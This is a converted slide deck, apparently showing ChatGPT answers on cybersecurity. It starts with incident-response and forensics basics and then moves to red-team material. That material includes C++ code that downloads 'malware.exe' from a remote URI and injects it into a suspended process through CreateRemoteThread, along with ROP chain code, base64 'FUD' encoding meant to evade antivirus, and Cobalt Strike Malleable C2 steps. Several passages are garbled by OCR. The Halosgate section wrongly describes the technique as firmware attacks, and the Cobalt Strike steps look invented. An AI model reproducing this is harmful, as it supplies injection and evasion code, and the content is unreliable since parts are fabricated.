# ChatGPT for CyberSecurity #1

<https://www.linkedin.com/in/joas-antonio-dos-santos>

# What is ChatGPT

- ChatGPT is a chatbot launched by OpenAI in November 2022. It is built on top of OpenAI's GPT-3.5 family of large language models, and is fine-tuned with both supervised and reinforcement learning techniques.
- ChatGPT was launched as a prototype on November 30, 2022, and quickly garnered attention for its detailed responses and articulate answers across many domains of knowledge. Its uneven factual accuracy was identified as a significant drawback.

<https://chat.openai.com/chat>

# Incident Response

ChatGPT

# Create Incident Response process

#### How to create an incident response process?

- | An incident response process is a set of procedures that an organization follows to respond  $\;\;\oplus\;\;\nabla$ to a cybersecurity incident. It is designed to minimize the impact of the incident and restore the affected systems to normal operation as quickly as possible. Here are some steps to follow when creating an incident response process:
- 1. Identify the scope of the process: Determine which types of incidents the process will cover and the roles and responsibilities of the various stakeholders involved in the response.
- 2. Establish incident response teams: Identify the personnel who will be responsible for responding to incidents and assign specific roles and responsibilities to each team member.
- 3. Define the incident response process: Develop a clear, step-by-step process for responding to incidents, including procedures for identification, assessment, containment, eradication, and recovery.
- 4. Implement incident response tools and technologies: Identify and implement the tools and technologies that will be used to support the incident response process, such as security information and event management (SIEM) systems, intrusion detection and prevention systems (IDPS), and antivirus software.
- 5. Test and exercise the incident re  $^{\prime\prime}$  y test and exercise the incident <sup>G</sup> Regenerate response  $\overline{ }$  stakeholders are familiar with response process to ensure that
- 5. Test and exercise the incident response process: Regularly test and exercise the incident response process to ensure that it is effective and that all stakeholders are familiar with their roles and responsibilities.
- 6. Review and update the incident response process: Periodically review and update the incident response process to ensure that it remains effective and relevant in the face of changing threats and technologies.

It is important to note that an incident response process is not a one-time activity, but rather an ongoing process that requires regular review and updates to ensure that it is effective and relevant in the face of changing threats and technologies.

### **Containment Malware**

### How to contain a malware?

- Containing malware involves taking steps to prevent the malware from spreading to other ሉ ወ systems or networks and to limit the damage it can cause. Here are some steps that you can follow to contain malware:
	- 1. Isolate the infected system: Disconnect the infected system from the network and any external devices, such as USB drives, to prevent the malware from spreading.
	- 2. Identify the source of the infection: Use antivirus software and other tools to determine how the malware entered the system and which other systems or networks may be at risk.
	- 3. Identify and remove the malware: Use antivirus software or other specialized tools to identify and remove the malware from the infected system.
	- 4. Restore the system from a known-good backup: If possible, restore the infected system from a known-good backup that was made prior to the malware infection. This can help to ensure that the malware is completely removed and that any damage caused by the malware is undone.
	- 5. Patch vulnerabilities: Identify and address any vulnerabilities that may have been exploited by the malware to gain access to the system. This may involve applying patches or updates, or implementing additional security controls.
	- 6. Monitor the system for any further activity: After the malware has been removed and the system has been restored, monitor the system for any further activity to ensure that the malware has been completely eliminated and that the system is secure.

### **Threat Correlation**

### **Threat Correlation Methods**

- 盼 Threat correlation refers to the process of analyzing and combining multiple security-related  $\Box$   $\Box$ events or indicators in order to identify potential threats and vulnerabilities. There are several methods that can be used to perform threat correlation:
	- 1. Rule-based correlation: This involves defining a set of rules that specify the conditions under which multiple events or indicators should be considered related. For example, a rule might specify that if a system generates a large number of failed login attempts within a short period of time, it should be considered a potential threat.
	- 2. Statistical correlation: This involves using statistical analysis techniques to identify patterns or trends in security-related events or indicators that may indicate a potential threat
	- 3. Machine learning-based correlation: This involves using machine learning algorithms to analyze security-related events or indicators and identify potential threats or patterns that may not be apparent using other methods.
	- 4. Expert-based correlation: This involves relying on the expertise and judgment of security analysts to identify potential threats based on their experience and knowledge of security-related events and indicators.

Threat correlation can be a valuable tool for identifying potential threats and vulnerabilities, but it is important to choose the appropriate method based on the available data and the specific security needs of the organization.

# Useful Volatillity Commands

### Useful Volatility Commands Volatility is an open-source memory forensics framework that can be used to analyze the memory dump of a computer system in order to extract information about the system's state and processes. Here are some useful Volatility commands that can be used to extract information from a memory dump: 1. 'imageinfo': This command displays information about the operating system, architecture, and profile of the memory dump. 2. **`ps1ist`**: This command displays a list of all processes that were running on the system at the time the memory dump was taken. 3. `pstree`: This command displays the processes in a tree-like structure, showing the relationship between parent and child processes. 4. 'd111ist': This command displays a list of the dynamic link libraries (DLLs) that are loaded in each process. 5. 'netscan': This command scans the memory dump for evidence of network connections, including IP addresses, port numbers, and protocol information. 6. **`hashdump`**: This command extracts the hashes of the password hashes for all users on the system. 7. 'modscan': This command scans the memory dump for loaded kernel modules and drivers. 8. 'memdump': This command extracts a raw dump of the contents of a specified process' memory.

<u>ර</u> 0

These are just a few examples of the many commands that are available in Volatility. It is a powerful tool that can be used to extract a wide variety of information from a memory dump, and is an essential tool for any digital forensics investigator.

# **Identify Threat**

#### How to identify a threat?

There are several ways to identify potential threats to a computer system or network:

1. Monitor security logs and alerts: Security logs and alerts generated by security tools and devices, such as firewalls, antivirus software, and intrusion detection systems, can provide valuable information about potential threats.

ሐ ዋ

- 2. Use threat intelligence feeds: Threat intelligence feeds provide real-time information about emerging threats, including details about the tactics, techniques, and procedures (TTPs) used by attackers.
- 3. Conduct regular security assessments: Regular security assessments, including vulnerability assessments and penetration tests, can help to identify potential vulnerabilities and weaknesses that could be exploited by attackers.
- 4. Monitor for unusual activity: Keep an eye out for unusual activity, such as unusual network traffic, unexpected changes to system configurations, or unexpected access to sensitive data.
- 5. Use threat correlation techniques: Threat correlation involves analyzing and combining multiple security-related events or indicators in order to identify potential threats and vulnerabilities. There are several methods that can be used to perform threat correlation, including rule-based correlation, statistical correlation, machine learning-based correlation, and expert-based correlation.

By following these steps, you can help to identify potential threats to your computer system or network and take steps to mitigate them. It is important to be proactive and take a proactive approach to threat identification in order to minimize the risk of successful attacks.

# Configure sysmon with Snort

6

#### How to configure sysmon with Snort?

Sysmon is a Windows system service and device driver that can be used to monitor and log  $\Box$   $\Box$ system activity, including process creation, network connections, and driver loading. Snort is an open-source intrusion detection and prevention system (IDPS) that can be used to detect and prevent network attacks.

To configure Sysmon with Snort, follow these steps:

- 1. Install Sysmon: Download and install Sysmon on the Windows system that you want to monitor.
- 2. Configure Sysmon: Use the Sysmon configuration file to specify which events and data you want Sysmon to capture and log. You can use the '-c' option to specify the path to the configuration file.
- 3. Install Snort: Download and install Snort on the system that you want to use as the IDPS.
- 4. Configure Snort: Use the Snort configuration file to specify the rules and parameters that you want Snort to use to detect and prevent attacks. You can use the '-c' option to specify the path to the configuration file.
- 5. Set up a syslog server: Set up a syslog server to receive the logs generated by Sysmon and Snort. This can be a dedicated syslog server or a server running syslog software.
- 6. Configure Sysmon to send logs to the syslog server: Use the Sysmon configuration file to specify the address of the syslog server and the port that Sysmon should use to send logs.
- 7. Configure Snort to receive logs from the syslog server: Use the Snort configuration file to specify the address of the syslog server and the port that Snort should use to receive logs.

### Regular Expression to Filter IP in Splunk

#### Regular expression to filter IP address in Splunk

A regular expression is a sequence of characters that specifies a search pattern in a text. In  $\Box$ Splunk, you can use regular expressions to filter events and extract specific data from them.

To filter events based on an IP address in Splunk, you can use the following regular expression:

**Copy code** 

 $(\ ?\colon (\ ?\colon 25[\ 0-5]\ |2[\ 0-4]\ [\ 0-9]\ [\ 01]\ ?[\ 0-9]\ [\ 0-9]\ ?))\setminus\ ,\{\exists\}\{?\colon 25[\ 0-5]\ |2[\ 0-4]\ [\ 0-9]\ [\ [01]\ ?[\ 0-1]\$  $9][0-9]$ ?)

This regular expression will match any IP address in the format  $x.x.x.x'$ , where  $x'$  is a number between 0 and 255.

To use this regular expression in a Splunk search, you can include it as part of the search query. For example, to search for events that contain an IP address, you could use the following search query:

 $\Box$  Copy code

index=\* (?:(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.){3}(?:25[0-5]|2[0-4][0-9]|  $[01]$  ?  $[0-9]$   $[0-9]$  ?)

This search query will return all events that contain an IP address in the format  $x.x.x.x'.$ 

It is important to note that this regular expression will only match IP addresses in the format `x.x.x.x'. If you want to match other formats, such as IPv6 addresses, you will need to use a different regular expression.

### Regular Expression to Filter URL in Splunk



`http://www.example.com`,`https://www.example.com`,`www.example.com`, OT 'example.com'.

It is important to note that this regular expression will only match URLs in the formats specified. If you want to match other formats, you will need to use a different regular expression.

# Create Script .bat to Triage Forensic



### Incident Investigation and Response book

#### Incident investigation and response notebook

 $\circledR$ An incident investigation and response notebook is a document that is used to record information about a cybersecurity incident as it is being investigated and responded to. It is designed to provide a centralized place for all of the relevant information about the incident, including details about the affected systems, the impact of the incident, and the steps taken to respond to the incident.

Here are some key elements that you may want to include in an incident investigation and response notebook:

- 1. Incident details: Record basic information about the incident, including the date and time it was discovered, the affected systems, and the initial impact of the incident.
- 2. Investigation notes: Record notes about the investigation, including details about the methods used to gather information, any leads or clues that were uncovered, and any hypotheses that were developed.
- 3. Response actions: Record details about the steps taken to respond to the incident, including containment measures, eradication efforts, and recovery efforts.
- 4. Communication logs: Record details about any communication that took place during the incident response process, including the parties involved, the content of the communication, and the date and time of the communication.
- 5. Evidence: Record details about any evidence that was collected as part of the investigation, including the location of the evidence, how it was collected, and any relevant observations.
- 6. Lessons learned: Record any lessons learned as a result of the incident, including any recommendations for improving incident response processes or systems.

By keeping a comprehensive incident investigation and response notebook, you can ensure that all of the relevant information about the incident is captured and that it is easily accessible to all stakeholders. This can help to facilitate more effective and efficient incident response and facilitate continuous improvement in incident response processes.

# Red Team

ChatGPT

### **Process of Adversary Emulation**

#### Process of an adversary emulation

Adversary emulation is a process in which an organization simulates the actions and tactics  $\Box \Box \Box$ of a potential attacker in order to test and improve its cybersecurity defenses. The goal of adversary emulation is to identify weaknesses and vulnerabilities in the organization's systems and processes that could be exploited by a real attacker.

Here are the steps involved in an adversary emulation process:

- 1. Identify the objectives: The first step in adversary emulation is to identify the objectives of the simulation. This includes determining the types of attacks that the organization wants to emulate and the specific assets or systems that will be targeted.
- 2. Define the scope: The scope of the adversary emulation should be defined, including the types of attacks that will be simulated and the specific assets or systems that will be targeted.
- 3. Identify and select the adversary: The organization should identify and select a specific adversary to emulate. This may be a known threat actor or a hypothetical adversary with specific capabilities and tactics.
- 4. Develop the emulation plan: Based on the objectives and scope of the adversary emulation, the organization should develop a plan that outlines the specific steps and actions that the adversary will take during the simulation.
- 5. Conduct the emulation: Once the emulation plan has been developed, the organization can conduct the simulation, following the steps and actions outlined in the plan.
- 6. Analyze and report on the results: After the emulation has been completed, the organization should analyze the results and report on any vulnerabilities or weaknesses that were identified. This information can then be used to improve the organization's cybersecurity defenses.

### Create Adversary Emulation using Caldera

#### Create adversary emulation using caldera

Caldera is an open-source platform that can be used to automate the process of adversary  $\Box$ emulation. It is designed to allow organizations to easily create and conduct simulated attacks against their own systems in order to identify vulnerabilities and improve their defenses

Here is a general outline of the process for creating and conducting an adversary emulation using Caldera:

- 1. Install Caldera: The first step is to install Caldera on a system that will be used to run the simulation. This can be done by downloading the latest version of Caldera from the project's GitHub repository and following the instructions for installation.
- 2. Configure Caldera: Once Caldera is installed, it should be configured to meet the needs of the organization. This may include setting up specific modules or plugins, defining target systems, and defining the scope of the simulation.
- 3. Develop the emulation plan: Based on the objectives and scope of the adversary emulation, the organization should develop a plan that outlines the specific steps and actions that the adversary will take during the simulation. This plan can be created using Caldera's built-in planning tools or by manually creating a plan using a text editor.
- 4. Conduct the emulation: Once the emulation plan has been developed, the organization can use Caldera to conduct the simulation by executing the plan. Caldera will automatically simulate the actions and tactics of the adversary, allowing the organization to observe the results of the simulation in real-time.
- 5. Analyze and report on the results: After the emulation has been completed, the organization should use Caldera's reporting tools to analyze the results and identify any vulnerabilities or weaknesses that were identified. This information can then be used to improve the organization's cybersecurity defenses.

### **Command and Control Tiers Example**

### **Command and Control Tiers Example**

In the context of cybersecurity, command and control (C2) tiers refer to the various levels of  $\phi \circ \nabla$ control that an attacker has over a compromised system or network. Typically, an attacker will establish multiple C2 tiers in order to maintain a foothold on the compromised system and to ensure that the attack remains stealthy and difficult to detect.

Here is an example of a three-tier C2 infrastructure:

- 1. Tier 1: This tier is the initial entry point for the attacker. It may be a single compromised system or a small group of systems that are used to establish a foothold on the network.
- 2. Tier 2: This tier consists of a larger group of compromised systems that are used to gain access to additional resources on the network. These systems may be used to perform reconnaissance, to exfiltrate data, or to establish additional C2 channels.
- 3. Tier 3: This tier is the final destination for the attacker. It may consist of a single system or a group of systems that are used to maintain a persistent presence on the network and to carry out the ultimate goals of the attack. This tier may also include systems that are used to launch additional attacks against other organizations.

Each C2 tier is typically separated from the others by various layers of security and obfuscation, making it difficult for defenders to identify and track the attacker's movements. As a result, C2 tiers are often used by attackers to evade detection and to maintain control over compromised systems for long periods of time.

### Create Malleable C2 in Cobalt Strike

#### create Malleable c2 in cobalt strike

山口 Malleable C2 is a feature in Cobalt Strike that allows an attacker to customize the appearance and behavior of the Beacon command and control (C2) agent in order to make it more difficult for defenders to detect and track. To create a Malleable C2 profile in Cobalt Strike, follow these steps:

- 1. Launch Cobalt Strike and select the "Listeners" tab.
- 2. Click the "Add" button to create a new listener.
- 3. In the "Add Listener" window, select the type of listener you want to create. Cobalt Strike supports a variety of listener types, including HTTP, HTTPS, and DNS.
- 4. Configure the listener settings as needed. This may include specifying the port and IP address that the listener should use, as well as any SSL or certificate settings.
- 5. Click the "Save" button to create the listener.
- 6. To create a Malleable C2 profile, click the "Profiles" tab and then click the "Add" button.
- 7. In the "Add Profile" window, enter a name for the profile and select the listener that you want to use.
- 8. Check the "Malleable C2" checkbox to enable this feature.
- 9. In the "Malleable C2" section, configure the settings for the Malleable C2 profile. This may include options for changing the URI path, headers, and other parameters of Beacon's communications.
- 10. Click the "Save" button to create the Malleable C2 profile.
- 11. To use the Malleable C2 profile, click the "Attacks" tab and then select the "Cobalt Strike" option. Select the C2 profile that you want to use and click the "Launch" button. This will cause Cobalt Strike to deliver a Beacon payload to the compromised system, establishing a C2 channel with the system. The Beacon agent will use the customizations specified in the Malleable C2 profile to obscure its communications and make it more difficult to detect.

# DLL example run Calc.exe in C++



To use this DLL, it would need to be compiled and then loaded into a process. When the DLL is loaded, the DIIMain function will be called and the calc.exe application will be launched. Note that this is just a simple example and DLLs can be used for a wide variety of purposes beyond just running a specific application.

# Loading Fileless Remote PE from URI to memory example

Loading Fileless Remote PE from URI to memory example

Fileless malware is malware that exists only in memory and does not leave any physical evidence on the compromised system. One way to load a fileless remote PE (Portable Executable) into memory from a URI is to use the CreateProcess function in the Windows API. Here is an example of how this might be done in  $C_{++}$ :

Copy code

#include <windows.h> #include <stdio.h>

```
int <math>main()</math>
```
֍

// URI of the fileless remote PE

const char\* uri = "https://example.com/malware.exe";

// Create a PROCESS INFORMATION structure to hold the process handle and identifier

PROCESS INFORMATION pi;

```
aaaa_o ay uu ambanany
   if (!WriteProcessMemory(pi.hProcess, remoteBuffer, localBuffer, 4096,
&bytesWritten))
       printf("Error: Could not write to memory in the new process\n");
       return 1:
   \rightarrow// Create a thread in the new process to execute the fileless remote PE
   HANDLE hThread = CreateRemoteThread(pi.hProcess, NULL, 0,
(LPTHREAD START ROUTINE)remoteBuffer, NULL, 0, NULL);
   if (!hThread)
       printf("Error: Could not create thread in the new process\n");
       return 1:
   // Resume the new process
   if (!ResumeThread(pi.hThread))
       printf("Error: Could not resume the new process\n");
       return 1:
   return 0:
```
This example creates a new process in suspended mode, allocates memory in the process for the fileless remote PE, downloads the PE from the specified URI and writes it to the allocated memory, creates a thread in the process to execute the PE, and then resumes the process. This allows the fileless remote PE to be loaded into memory and executed without leaving any physical evidence on the system.

# **Building Simple ROP Chains**



// A function to execute the ROP chain

### void ExecuteRopChain()  $\mathcal{L}_{\mathcal{L}}$

```
// Allocate a buffer to hold the ROP chain
char* buffer = new char [RopChain.size() * 4];
```

```
// Copy the addresses of each gadget into the buffer
for (int i = 0; i < RopChain.size(); i++)
\{Gadget gadget = RopChain[i];
    *((void **)(buffer + (i * 4))) = gadget.address;
```

```
\mathcal{F}
```
// Cast the buffer to a function pointer and call it to execute the ROP chain

```
void (*\text{ropChain})() = (void(*)())buffer;
\mathsf{ropChain}();
```

```
}
```
### $int main()$

```
\overline{\mathbf{f}}
```
// Add some gadgets to the ROP chain AddGadget((void\*)0x12345678, 5); AddGadget((void\*)0x87654321, 7);

# Simple FUD files enconding



This example takes the original file content and encodes it using base64 encoding. The encoded content is then written to a file. To decode the file, the content can be read from the file and then decoded using the base64.b64decode function.

There are many other encoding techniques that can be used to create FUD files, such as ASCII encoding, hexadecimal encoding, and XOR encoding. The specific technique used will depend on the needs of the attacker and the capabilities of the security measures being bypassed.

# Halosgate Techniques

#### Halosgate techniques



σ

- 1. Hardware-level exploitation: In some cases, Halosgate attacks have involved exploiting vulnerabilities in the hardware of devices in order to gain access to the firmware. This may involve physically accessing the device or using remote exploitation techniques.
- 2. Firmware modification: Once access to the firmware has been obtained, an attacker may modify the firmware to include malicious code or to change the behavior of the device. This can allow the attacker to gain persistent access to the device and to the network.
- 3. Remote management protocols: Halosgate attacks have also been associated with the abuse of remote management protocols, such as Telnet and SSH, to gain access to the firmware of devices.
- 4. Supply chain attacks: In some cases, Halosgate attacks have involved compromising the supply chain of devices in order to plant malicious firmware on the devices before they are shipped to customers.

It is important for organizations to be aware of the risks posed by Halosgate attacks and to take steps to secure their networks and devices against these types of attacks. This may involve implementing secure firmware update processes, hardening devices against exploitation, and monitoring for signs of compromise.

### Simple shellcode that runs ipconfig

